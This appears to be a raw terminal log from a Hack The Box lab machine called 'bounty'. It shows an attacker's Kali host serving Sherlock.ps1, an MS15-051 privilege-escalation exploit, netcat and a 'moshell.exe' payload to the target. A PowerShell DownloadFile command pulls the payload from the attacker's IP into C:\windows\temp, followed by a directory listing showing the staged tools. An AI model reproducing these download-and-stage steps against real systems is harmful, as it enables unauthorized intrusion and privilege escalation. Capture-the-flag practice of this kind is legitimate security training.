 ⚡ root@kali /usr/mo/htb/bounty python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.93 - - [13/Aug/2019 08:02:47] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.93 - - [13/Aug/2019 08:22:58] "GET /ms15-051x64.exe HTTP/1.1" 200 -
10.10.10.93 - - [13/Aug/2019 08:23:25] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.93 - - [13/Aug/2019 10:59:36] "GET /moshell.exe HTTP/1.1" 200 -
PS C:\windows\temp>
PS C:\windows\temp> PS C:\windows\temp>
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.21:8000/moshell.exe','c:\windows\temp\moshell.exe')
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 6/10/2018 3:44 PM vmware-SYSTEM
-a--- 5/30/2018 3:19 AM 0 DMI5FAC.tmp
-a--- 8/13/2019 1:51 PM 212992 moshell.exe
-a--- 8/13/2019 11:14 AM 55296 ms15-051x64.exe
-a--- 8/13/2019 11:15 AM 43696 nc64.exe
-a--- 6/10/2018 3:44 PM 203777 vminst.log
-a--- 8/12/2019 5:23 PM 57470 vmware-vmsvc.log
-a--- 6/11/2018 12:47 AM 22447 vmware-vmusr.log
-a--- 8/12/2019 5:24 PM 910 vmware-vmvss.log
Firefox
127.0